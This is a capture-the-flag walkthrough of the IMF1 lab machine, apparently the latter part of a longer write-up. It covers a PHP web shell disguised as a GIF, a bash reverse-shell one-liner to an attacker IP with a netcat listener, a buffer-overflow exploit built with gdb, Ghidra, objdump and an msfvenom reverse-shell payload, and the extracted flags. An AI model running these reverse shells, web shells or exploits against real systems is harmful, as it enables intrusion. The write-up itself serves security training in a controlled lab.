
A Web Shell (malicious PHP file) has been accessed, allowing commands to be executed on the remote web server. This shell was uploaded to the vulnerable server, and the command executed is a file listing (ls -la) in the directory where the malicious file was uploaded.
Key Details:
- Web Shell URL:
- The URL of the malicious file is
http://192.168.1.112/imfadministrator/uploads/5a24cebeeb82.gif. The file has a.gifextension but contains PHP code that executes operating system commands. - The executed command is
ls -la, as shown in the URL:?cmd=ls%20-la. This lists the files and permissions in the current directory.
- The URL of the malicious file is
- Output of the
ls -laCommand:- The command output provides a detailed listing of files in the
/uploads/directory. The details include file permissions, file owner, file size, and modification dates.
- The command output provides a detailed listing of files in the
We accessed flag number 5:

1
 flag5{YWdlbnRzZXJ2aWNlcw==}
We decoded it.
To access the victim machine, we will do the following process:

Top Left (Browser):
- URL:
http://192.168.1.112/imfadministrator/uploads/5a24cebeeb82.gif?cmd=bash...- The file
5a24cebeeb82.gifis used to execute a command through thecmdparameter in the URL. The command being executed is a reverse shell using
bash, which redirects input and output to IP address192.168.1.153on port443. The complete command is:1
bash -c "bash -i >& /dev/tcp/192.168.1.153/443 0>&1"
- This redirects terminal output (stdin and stdout) to the TCP connection on port 443 of IP address
192.168.1.153.
- The file
Bottom Left (Terminal - Kali Linux):
- Netcat (nc) - First Failed Connection:
- The command
nc -nlvp 443is set to listen on port 443 of the attacker’s machine (Kali Linux) to receive the reverse connection. - First Connection: The first connection attempt came from
127.0.0.1, which indicates it was likely a local test or an error. The output shown is unreadable as the shell was not properly established.
- The command
- Netcat (nc) - Second Successful Connection:
- The command
nc -nlvp 443is executed again, this time receiving a connection from 192.168.1.112 (the vulnerable server). - The message
bash: cannot set terminal process group (1268)indicates that the shell environment lacks job control, which is typical for limited shells. - Executing Commands: After the connection, the attacker executes the
lscommand to list files in the/var/www/html/imfadministrator/uploadsdirectory. The output shows the following files:3e1ed582b191.jpg5a24cebeeb82.gif(the file used for the reverse connection)flag5_abc123def.txt, which likely contains important information.
- The command

Search for a file named
agent:1
www-data@imf:/$ find / -name agent 2>/dev/null
Here, the
findcommand is used to search for a file or directory namedagentthroughout the entire system (/). Standard error is redirected to/dev/nullto suppress permission error messages.- The search reveals two locations:
/usr/local/bin/agent/etc/xinetd.d/agent
- The search reveals two locations:
Inspecting the
agentfile in/usr/local/bin/:1

www-data@imf:/$ file /usr/local/bin/agentThe

filecommand is used to determine the type of the file. In this case, it shows thatagentis a 32-bit ELF executable fileUpon connecting to port 7788, the system requests an agent ID to authenticate the connection.

Analyzing the agent Binary Using Ghidra and Downloading It via Port 443 To accomplish this, we will analyze the binary using Ghidra. We utilize port 443 to download the agent to our machine and use it with Ghidra.
1
    www-data@imf:/$ wget https://<IP_ADDRESS>:443/agent -O agent

Analyzing the C Code:
Within the C code, we see that the input only receives 9 characters or bytes.

Convert the Code to Decimal to Obtain the AgentID:

We managed to enter with the code 48093572.
We make the code a bit more readable

Code Analysis:
1. **Local Variables:**
pcVar1: A character pointer that will store the return value of thefgetsfunction, indicating whether the read was successful.iVar2: An integer that will store results from some operations likegetchar()and will be used as a return value.local_45 [56]: A 56-byte buffer that will store the string inputted by the user (the extraction location).local_d: A character that will be used to process user input, specifically to handle the newline character.
Potential Issues
Buffer Overflow:
- Although the size of the
local_45buffer is 56 bytes, a maximum of 54 characters are being read withfgets, leaving space for the null terminator (\0). This is good for preventing buffer overflows, but it’s always a good idea to be cautious when handling user inputs.
- Although the size of the
Improvement in Error Handling:
- If
fgetsfails, it currently returns-1, but the user is not informed of this error. It would be helpful to add a message indicating that an error occurred during the read.
- If
Additional Characters After Input:
- The loop following the input read (
getchar()) is used to clear any additional characters remaining in the input buffer (such as a newline). This can be useful to ensure that there is no unexpected data in the buffer when the program continues.
- The loop following the input read (
In this case, the local_45 buffer is used to store the location entered by the user. If the program reads more data than local_45 can hold, data will be written outside the buffer’s boundaries, which could corrupt other local variables or even allow an attacker to take control of the program’s flow.
Although the code uses fgets to read user input, which limits the number of characters read to 55 (fgets(local_45, 55, stdin);), there are other cases where an unsafe function like gets() (which does not control buffer size) could be used to cause an overflow.
We analyze the C code related to the menu and update the functions to make them more readable.

gets(local_a8);:Here lies an important issue. gets() is an unsafe function because it does not check how many characters are being read, allowing the user to input more data than the local_a8 buffer can hold. This can lead to a buffer overflow, which could compromise the security of the program by overwriting adjacent memory, including important variables or function return addresses.
Post-exploitation
Using GDB to Exploit Buffer Overflow: We use gdb to exploit the buffer overflow.
We verify if the buffer overflow is valid:

We verify the registers:
Current State Analysis:
Overwritten EIP Register:
- The EIP (Instruction Pointer) register contains the address
0x41414141, which, as previously seen, is the hexadecimal value corresponding to the letter “A”. This means that you have successfully overwritten the return address with “AAAA”.
- The EIP (Instruction Pointer) register contains the address
Overwritten EBP Register:
- The EBP (Base Pointer) register is also overwritten with
0x41414141. The EBP is generally used to point to the beginning of the stack frame, which confirms that you have completely overflowed the stack and overwritten both the EBP and the EIP.
- The EBP (Base Pointer) register is also overwritten with
Memory in ESP:
- The memory dump from the ESP register shows that the stack is completely filled with “AAAA” (
0x41414141), confirming that important stack content has been overwritten.
We reintroduce 200 characters into the report.
- The memory dump from the ESP register shows that the stack is completely filled with “AAAA” (

eipRegister Has an Unusual Value (0xfffffb43):The
eipregister has an unusual value (0xfffffb43), indicating that the program execution attempted to jump to an invalid memory address, causing a segmentation fault.The contents of the registers are consistent with a stack overflow, especially because the
espregister is pointing to memory addresses that appear to have been corrupted due to the injected data.The string you introduced (a sequence generated by a pattern technique) overwrote the return addresses on the stack.
The next step is to adjust a payload or shellcode pointing to EIP.


- msfvenom: The tool used to create payloads (exploits).
- -p linux/x86/shell_reverse_tcp: Specifies the type of payload, in this case, a reverse shell for a Linux x86 system using TCP.
- LHOST=192.168.111.45: The local IP address to which the reverse shell will connect.
- LPORT=443: The local port used for the reverse connection.
- -b ‘\x00\x0a\x0d’: Specifies the problematic characters to avoid in the payload (e.g., null byte, newline, carriage return).
- -f c: The output format, in this case, C code.
Terminal Output:
Copying the Shellcode to Create an Exploit in Python 
This code sends a payload with shellcode and connects to a service at the address 127.0.0.1 and port 7788, attempting to exploit a vulnerability using an address obtained from objdump within the victim machine. Filtering the Agent:

1
objdump -d agent |grep -i "FF D0"
objdump -d agent | grep -i "FF D0", is disassembling the binary file named agent and searching for the assembler instruction FF D0, which corresponds to the call *%eax instruction. This x86 assembly instruction is an indirect call to the address stored in the EAX register, meaning the program will execute the code at the address pointed to by EAX.
Already inside the machine, we have access to the following flag and conclude with it: flag6{R2gwc3RQcm90MGMwbHM=}
Extracted Flags
| Flag Number | Encoded Flag | Decoded Flag |
|---|---|---|
| Flag2 | flag2{aW1mYWRtaW5pc3RyYXRvcg==} | flag2{imfadministrator} |
| Flag3 | flag3{Y29udGludWVUT2Ntcw==} | flag3{continuousTocs} |
| Flag4 | flag4{dXBsb2Fkcjk0Mi5waHA=} | flag4{uploadr942.php} |
| Flag5 | flag5{YWdlbnRzZXJ2aWNlcw==} | flag5{agentservices} |
| Flag6 | flag6{R2gwc3RQcm90MGMwbHM=} | flag6{Gh0sProt0c0ls} |
Conclusion
The penetration testing of the IMF1-Machine provided a comprehensive exploration of various common vulnerabilities and exploitation techniques within a controlled environment. Throughout this engagement, we systematically identified, exploited, and documented multiple security flaws, culminating in the successful retrieval of all flags and achieving root access.
- SQL Injection (SQLi):
- Impact: Allowed unauthorized access to the database, enabling the extraction of sensitive information and manipulation of data.
- Exploitation: Utilized
sqlmapto automate the detection and exploitation of SQLi vulnerabilities, leading to the extraction of database tables and data.
- File Upload Vulnerability:
- Impact: Enabled the execution of arbitrary commands on the server through malicious file uploads, compromising the integrity of the system.
- Exploitation: Leveraged Burp Suite to upload a disguised PHP file (
cmd.gif), which facilitated the establishment of a reverse shell.
- Buffer Overflow:
- Impact: Allowed the execution of arbitrary shellcode, leading to remote code execution and privilege escalation.
- Exploitation: Analyzed the vulnerable
agentbinary using Ghidra, crafted a malicious payload withmsfvenom, and successfully exploited the buffer overflow to gain root access.